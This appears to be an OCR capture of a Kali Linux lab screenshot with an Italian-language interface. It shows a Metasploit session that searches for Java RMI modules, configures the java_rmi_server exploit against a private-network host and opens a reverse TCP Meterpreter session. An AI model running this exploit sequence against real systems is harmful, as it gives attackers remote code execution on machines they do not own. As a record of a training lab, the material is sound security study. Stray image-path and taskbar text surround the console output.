 Clone 2 di kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 17:11
kali@kali: ~
msf6 > search java_rmi
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/gather/java_rmi_registry normal No Java RMI Registry Interfaces Enumeration
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java C
ode Execution
2 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure Endpoint Code Execution Scan
ner
3 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java RMIConnectionImpl Deserialization Privilege Esca
lation
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/browser/java_rmi_connection_impl
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set rhost192.168.11.112
[-] Unknown datastore option: rhost192.168.11.112.
Usage: set [options] [name] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
OPTIONS:
-c, --clear Clear the values, explicitly setting to nil (default)
-g, --global Operate on global datastore variables
-h, --help Help banner.
KALI LINUX
"the quieter you become, the more you are able to hear"
msf6 exploit(multi/misc/java_rmi_server) > set rhost 192.168.11.112
rhost ⇒ 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set lhost 192.168.11.111
lhost ⇒ 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > set HTTPDELAY 20
HTTPDELAY ⇒ 20
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/Jkv1Ka
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header ...
[*] 192.168.11.112:1099 - Sending RMI Call ...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57692 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:59056) at 2024-06-11 17:11:08 -0400
CTRL (DESTRA)
Cerca
zoom
19°C
23:11
11/06/2024